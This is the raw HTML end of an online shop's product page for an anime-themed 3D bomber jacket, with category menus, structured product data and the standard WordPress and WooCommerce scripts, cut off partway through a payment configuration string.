<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878 has-icon-left"><a href="https://teeruto.com/product-category/holiday/valentine/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/valentine-png.png" alt="valentine-png" /></noscript>Valentine&#8217;s Day</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-4464"><a href="https://teeruto.com/product-category/type/">Product Type</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11297"><a href="https://teeruto.com/product-category/type/t-shirt/">T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-101049"><a href="https://teeruto.com/product-category/type/tie-dye/">Tie Dye</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4417"><a href="https://teeruto.com/product-category/type/quilt-blanket/">Quilt And Fleece Blanket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5417"><a href="https://teeruto.com/product-category/type/bedding-sets/">Bedding Sets</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4419"><a href="https://teeruto.com/product-category/type/accessoriesandtoys/">Accessories &amp; Toys</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5742"><a href="https://teeruto.com/product-category/double-side-shirt/">Double Side Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8325"><a href="https://teeruto.com/product-category/type/hawaii-shirt/">Hawaii Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-13233"><a href="https://teeruto.com/product-category/type/ornament/">Ornament</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26225"><a href="https://teeruto.com/product-category/type/mug/">Mug</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-26038"><a href="https://teeruto.com/product-category/type/personalized/">Personalized</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42161"><a href="https://teeruto.com/product-category/type/skinny-tumbler/">Skinny Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-42162"><a href="https://teeruto.com/product-category/type/stainless-steel-tumbler/">Stainless Steel Tumbler</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-211110"><a href="https://teeruto.com/product-category/type/rectangle-rug/">Rectangle Rug</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children menu-item-4416"><a href="https://teeruto.com/product-category/aop-clothes/">AOP Clothes</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4418"><a href="https://teeruto.com/product-category/aop-clothes/3d-hoodies/">3D Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5661"><a href="https://teeruto.com/product-category/aop-clothes/3d-t-shirt/">3D T-Shirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5677"><a href="https://teeruto.com/product-category/aop-clothes/3d-sweatshirt/">3D Sweatshirt</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-107264"><a href="https://teeruto.com/product-category/aop-clothes/3d-fleece-hoodies/">3D Fleece Hoodies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-30498"><a href="https://teeruto.com/product-category/aop-clothes/baseball-jersey/">Baseball Jersey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-30396"><a href="https://teeruto.com/product-category/aop-clothes/bomber-jacket/">Bomber Jacket</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5376"><a href="https://teeruto.com/product-category/aop-clothes/wool-knitted-sweater/">Wool Knitted Sweater</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-855"><a href="https://teeruto.com/product-category/family/">Family</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-856"><a href="https://teeruto.com/product-category/family/dad/">Dad</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-857"><a href="https://teeruto.com/product-category/family/daughter/">Daughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-858"><a href="https://teeruto.com/product-category/family/granddaughter/">Granddaughter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-859"><a href="https://teeruto.com/product-category/family/grandson/">Grandson</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-860"><a href="https://teeruto.com/product-category/family/husband/">Husband</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-861"><a href="https://teeruto.com/product-category/family/mom/">Mom</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-862"><a href="https://teeruto.com/product-category/family/son/">Son</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-863"><a href="https://teeruto.com/product-category/hobbies/">Hobbies</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-864"><a href="https://teeruto.com/product-category/hobbies/camping/">Camping</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-865"><a href="https://teeruto.com/product-category/hobbies/fishing/">Fishing</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-866"><a href="https://teeruto.com/product-category/hobbies/fitness/">Fitness</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-867"><a href="https://teeruto.com/product-category/hobbies/games/">Games</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-868"><a href="https://teeruto.com/product-category/hobbies/guitar/">Guitar</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-869"><a href="https://teeruto.com/product-category/hobbies/piano/">Piano</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-870"><a href="https://teeruto.com/product-category/hobbies/reading/">Reading</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3182"><a href="https://teeruto.com/product-category/hobbies/trending/">Trending</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-871"><a href="https://teeruto.com/product-category/holiday/">Holiday</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-874"><a href="https://teeruto.com/product-category/holiday/halloween/">Halloween</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2885"><a href="https://teeruto.com/product-category/holiday/thanksgiving/">Thanksgiving</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-872"><a href="https://teeruto.com/product-category/holiday/christmas/">Christmas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-873"><a href="https://teeruto.com/product-category/holiday/fathers-day/">Father’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-876"><a href="https://teeruto.com/product-category/holiday/mothers-day/">Mother’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-66997"><a href="https://teeruto.com/product-category/holiday/easters-day/">Easter&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-877"><a href="https://teeruto.com/product-category/holiday/saint-patricks-day/">Saint Patrick’s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-875"><a href="https://teeruto.com/product-category/holiday/happy-hanukkah/">Happy Hanukkah</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-120033"><a href="https://teeruto.com/product-category/holiday/4th-of-july/">4th Of July</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-886"><a href="https://teeruto.com/product-category/sports/">Sports</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://teeruto.com/product-category/sports/basketball/">Basketball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://teeruto.com/product-category/sports/softball/">Softball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://teeruto.com/product-category/sports/baseball/">Baseball</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://teeruto.com/product-category/sports/ballet/">Ballet</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://teeruto.com/product-category/sports/football/">Football</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://teeruto.com/product-category/sports/hockey/">Hockey</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://teeruto.com/product-category/sports/soccer/">Soccer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://teeruto.com/product-category/sports/volleyball/">Volleyball</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-891"><a href="https://teeruto.com/product-category/jobs/">Jobs</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://teeruto.com/product-category/jobs/teacher/">Teacher</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://teeruto.com/product-category/jobs/trucker/">Trucker</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://teeruto.com/product-category/jobs/welder/">Welder</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://teeruto.com/product-category/jobs/bus-driver/">Bus Driver</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://teeruto.com/product-category/jobs/firefighter/">Firefighter</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://teeruto.com/product-category/jobs/nurse/">Nurse</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://teeruto.com/product-category/jobs/photographer/">Photographer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://teeruto.com/product-category/jobs/sailor/">Sailor</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-903"><a href="https://teeruto.com/product-category/fandom/">Fandom</a>
<ul class="sub-menu nav-sidebar-ul children">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-911"><a href="https://teeruto.com/product-category/fandom/nerd/">Nerd</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://teeruto.com/product-category/fandom/kpop/">K-Pop</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://teeruto.com/product-category/fandom/fiction/">Fiction</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-905"><a href="https://teeruto.com/product-category/fandom/geek/">Geek</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-906"><a href="https://teeruto.com/product-category/fandom/fantasy/">Fantasy</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-907"><a href="https://teeruto.com/product-category/fandom/books/">Books</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-908"><a href="https://teeruto.com/product-category/fandom/anime/">Anime</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-909"><a href="https://teeruto.com/product-category/fandom/science/">Science</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-910"><a href="https://teeruto.com/product-category/fandom/movies/">Movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-4177"><a href="https://teeruto.com/product-category/fandom/artist/">Artist</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3098"><a href="https://teeruto.com/blog/">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2653 has-icon-left"><a href="https://teeruto.com/track-order/"><img data-lazyloaded="1" src="[data-uri]" class="ux-sidebar-menu-icon" width="20" height="20" data-src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /><noscript><img class="ux-sidebar-menu-icon" width="20" height="20" src="https://teeruto.com/wp-content/uploads/2021/12/tracking-your-order.png" alt="tracking-your-order" /></noscript>Track your order</a></li>
<li class="account-item has-icon menu-item">
<a href="https://teeruto.com/my-account/"
    class="nav-top-link nav-top-not-logged-in">
    <span class="header-account-title">
    Login  </span>
</a>

</li>
		</ul>
	</div>
</div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/flatsome/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

<!-- GTM Container placement set to footer -->
<!-- Google Tag Manager (noscript) -->
				<noscript><iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-53KSNLW" height="0" width="0" style="display:none;visibility:hidden" aria-hidden="true"></iframe></noscript></noscript>
<!-- End Google Tag Manager (noscript) -->            <div id="ocscw_sizechart_popup" class="ocscw_sizechart_main">
            </div>
            <div class="ocscw_schart_sidpp_overlay"></div>
            <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/teeruto.com"}},{"@type":"ListItem","position":2,"item":{"name":"AOP Clothes","@id":"https:\/\/teeruto.com\/product-category\/aop-clothes\/"}},{"@type":"ListItem","position":3,"item":{"name":"Bomber Jacket","@id":"https:\/\/teeruto.com\/product-category\/aop-clothes\/bomber-jacket\/"}},{"@type":"ListItem","position":4,"item":{"name":"Fat Majin Buu Dragon Ball Anime Manga 3D Bomber","@id":"https:\/\/teeruto.com\/product\/fat-majin-buu-dragon-ball-anime-manga-3d-bomber\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/teeruto.com\/product\/fat-majin-buu-dragon-ball-anime-manga-3d-bomber\/#product","name":"Fat Majin Buu Dragon Ball Anime Manga 3D Bomber","url":"https:\/\/teeruto.com\/product\/fat-majin-buu-dragon-ball-anime-manga-3d-bomber\/","description":"Fat Majin Buu Dragon Ball Anime Manga 3D Bomber\nCategories Holidays, Trending, Fandom of this men's, women's t-shirt, hoodie, sweatshirt and plus size, all sizes from Fat Majin Buu\n\nProduct Information:\n- Size: S - 5XL\n- Premium 100% polyester blend and ultra-soft and incredibly comfortable polyester inner lining. \n- Ribbed collar, cuff, and waistline ensure a stylish fit and a classic look.\n- Fabric is durable and resistant to wrinkles, shrinking, and mildew. Thread line color is black or white only.\n\nShipping and Handling:\nThe items will ship within 5 to 7 days after payment is received.\nIt takes 10 - 15 business days for US Address shipment.\nIt takes 10 - 21 business days for Worldwide Address shipment.\n\nCare Instructions\n- Features a specialty high definition heat-dye application that ensures long-lasting color vibrancy even after machine washing.\n- Machine wash cold, only non-chlorine bleach when needed, hang dry, cool iron on the reverse side or dry clean\n\nNote for receiving product: \n- Since the size is manually measured, please allow a slight dimension difference from 1-3 cm.\n- Due to the different monitor and light effect, the actual color of the item might be slightly different from the visual pictures.\n\n\n\nFat Majin Buu Dragon Ball Anime Manga 3D BomberThank you so much for your choice.\nI really would like to see you in my store again!","image":"https:\/\/teeruto.com\/wp-content\/uploads\/2021\/12\/Fat2BMajin2BBuu2BDragon2BBall2BAnime2BManga2B3D2BBomber-nunms.jpg","sku":"UDCKVK6C","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"50.99","priceCurrency":"USD","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/teeruto.com\/product\/fat-majin-buu-dragon-ball-anime-manga-3d-bomber\/","seller":{"@type":"Organization","name":"Teeruto","url":"https:\/\/teeruto.com"}}]}]}</script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

	<!-- Background of PhotoSwipe. It's a separate element as animating opacity is faster than rgba(). -->
	<div class="pswp__bg"></div>

	<!-- Slides wrapper with overflow:hidden. -->
	<div class="pswp__scroll-wrap">

		<!-- Container that holds slides.
		PhotoSwipe keeps only 3 of them in the DOM to save memory.
		Don't modify these 3 pswp__item elements, data is added later on. -->
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>

		<!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		<div class="pswp__ui pswp__ui--hidden">

			<div class="pswp__top-bar">

				<!--  Controls are self-explanatory. Order can be changed. -->

				<div class="pswp__counter"></div>

				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>

				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>

				<div class="pswp__preloader">
					<div class="loading-spin"></div>
				</div>
			</div>

			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>

			<button class="pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>

			<button class="pswp__button--arrow--right" aria-label="Next (arrow right)"></button>

			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>

		</div>

	</div>

</div>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/teeruto.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" id="wcpa-frontend-js-extra">
/* <![CDATA[ */
var wcpa_global_vars = {"wc_currency_symbol":"$","wc_thousand_sep":",","wc_price_decimals":"2","wc_decimal_sep":".","price_format":"%1$s%2$s","wc_currency_pos":"left","date_format":"F j, Y","date_format_js":"MMMM D, YYYY","time_format":"g:i a","time_format_js":"h:mm a","start_of_week":"1","today":{"days":20486,"seconds":1770057949},"google_map_api":"","ajax_url":"https://teeruto.com/wp-admin/admin-ajax.php","change_price_as_quantity":"1","show_field_price_x_quantity":"","strings":{"ajax_file_upload":"Files are being uploaded...","ajax_upload_error":"Upload error","sel_min_req_error":"You have to select minimum %d items","sel_max_req_error":"You can select maximum %d items","fix_val_errors":"Please correct the errors shown for fields","field_is_requied":"This field is requied","character_not_valid":"Character %s is not supported"},"wcpa_init_triggers":["qv_loader_stop","quick_view_pro:load"]};
//# sourceURL=wcpa-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/vudon-woopro/assets/js/frontend.min.js?ver=3.8.0" id="wcpa-frontend-js"></script>
<script type="text/javascript" id="gtm4wp-additional-datalayer-pushes-js-after">
/* <![CDATA[ */
	dataLayer.push({"ecommerce":{"currency":"USD","value":50.99,"items":[{"item_id":31724,"item_name":"Fat Majin Buu Dragon Ball Anime Manga 3D Bomber","sku":"UDCKVK6C","price":50.99,"stocklevel":null,"stockstatus":"instock","google_business_vertical":"retail","item_category":"Bomber Jacket","id":31724,"item_brand":"Fat Majin Buu"}]},"event":"view_item"});
//# sourceURL=gtm4wp-additional-datalayer-pushes-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-ecommerce-generic.js?ver=1.22.3" id="gtm4wp-ecommerce-generic-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/duracelltomi-google-tag-manager/dist/js/gtm4wp-woocommerce.js?ver=1.22.3" id="gtm4wp-woocommerce-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-live-search/flatsome-live-search.js?ver=3.14.2" id="flatsome-live-search-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.1.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.1.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"ajaxurl":"https://teeruto.com/wp-admin/admin-ajax.php","rtl":"","sticky_height":"70","assets_url":"https://teeruto.com/wp-content/themes/flatsome/assets/js/","lightbox":{"close_markup":"\u003Cbutton title=\"%title%\" type=\"button\" class=\"mfp-close\"\u003E\u003Csvg xmlns=\"http://www.w3.org/2000/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"\u003E\u003Cline x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"\u003E\u003C/line\u003E\u003Cline x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"\u003E\u003C/line\u003E\u003C/svg\u003E\u003C/button\u003E","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu"},"options":{"cookie_notice_version":"1","swatches_layout":"","swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
//# sourceURL=flatsome-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/flatsome.js?ver=942e5d46e3c18336921615174a7d6798" id="flatsome-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/extensions/flatsome-swatches-frontend.js?ver=3.14.2" id="flatsome-swatches-frontend-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/libs/infinite-scroll.pkgd.min.js?ver=4.0.1" id="flatsome-infinite-scroll-js-js"></script>
<script type="text/javascript" id="flatsome-infinite-scroll-js-extra">
/* <![CDATA[ */
var flatsome_infinite_scroll = {"scroll_threshold":"400","fade_in_duration":"300","type":"spinner","list_style":"grid","history":"push"};
//# sourceURL=flatsome-infinite-scroll-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/inc/extensions/flatsome-infinite-scroll/flatsome-infinite-scroll.js?ver=3.14.2" id="flatsome-infinite-scroll-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=707a90c89eab7247f6e9e1b12f4f381b" id="flatsome-theme-woocommerce-js-js"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://teeruto.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-extra">
/* <![CDATA[ */
var wcPayFrontendTracks = [{"event":"product_page_view","properties":{"theme_type":"short_code","record_event_data":{"is_admin_event":false,"track_on_all_stores":true}}}];
//# sourceURL=wcpay-frontend-tracks-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wcpay-frontend-tracks-js-before">
/* <![CDATA[ */
			var wcpayConfig = wcpayConfig || JSON.parse( decodeURIComponent( '%7B%22publishableKey%22%3Anull%2C%22testMode%22%3Afalse%2C%22accountId%22%3Anull%2C%22ajaxUrl%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-admin%5C%2Fadmin-ajax.php%22%2C%22wcAjaxUrl%22%3A%22%5C%2F%3Fwc-ajax%3D%25%25endpoint%25%25%22%2C%22createSetupIntentNonce%22%3A%229e3c3f2cd1%22%2C%22initWooPayNonce%22%3A%224daf8e7e72%22%2C%22saveUPEAppearanceNonce%22%3A%22bba89c0e09%22%2C%22genericErrorMessage%22%3A%22There%20was%20a%20problem%20processing%20the%20payment.%20Please%20check%20your%20email%20inbox%20and%20refresh%20the%20page%20to%20try%20again.%22%2C%22fraudServices%22%3A%7B%22stripe%22%3A%5B%5D%2C%22sift%22%3A%7B%22beacon_key%22%3A%221d81b5c86a%22%2C%22user_id%22%3A%22%22%2C%22session_id%22%3A%22st_Eyu%5EAqyLQadXx3j%3A75%21.bsHoFrgw2_t_79e11f4a27481bed06de902dc63f16%22%7D%7D%2C%22features%22%3A%5B%22products%22%2C%22refunds%22%2C%22tokenization%22%2C%22add_payment_method%22%5D%2C%22forceNetworkSavedCards%22%3Afalse%2C%22locale%22%3A%22en%22%2C%22isPreview%22%3Afalse%2C%22isSavedCardsEnabled%22%3Atrue%2C%22isPaymentRequestEnabled%22%3Atrue%2C%22isWooPayEnabled%22%3Afalse%2C%22isWoopayExpressCheckoutEnabled%22%3Afalse%2C%22isWoopayFirstPartyAuthEnabled%22%3Afalse%2C%22isWooPayEmailInputEnabled%22%3Atrue%2C%22isWooPayDirectCheckoutEnabled%22%3Afalse%2C%22isWooPayGlobalThemeSupportEnabled%22%3Afalse%2C%22woopayHost%22%3A%22https%3A%5C%2F%5C%2Fpay.woo.com%22%2C%22platformTrackerNonce%22%3A%22582281b9ae%22%2C%22accountIdForIntentConfirmation%22%3A%22%22%2C%22wcpayVersionNumber%22%3A%2210.4.0%22%2C%22woopaySignatureNonce%22%3A%22e59147f104%22%2C%22woopaySessionNonce%22%3A%229b11a0422b%22%2C%22woopayMerchantId%22%3A196853924%2C%22icon%22%3A%22https%3A%5C%2F%5C%2Fteeruto.com%5C%2Fwp-content%5C%2Fplugins%5C%2Fwoocommerce-payments%5C%2Fassets%5C%2Fimages%5C%2Fpayment-methods%5C%2Fgeneric-card.svg%22%2C%22woopayMinimumSessionData%22%3A%7B%22blog_id%22%3A196853924%2C%22data%22%3A%7B%22session%22%3A%22KdqSItp%2Bo%5C%2FD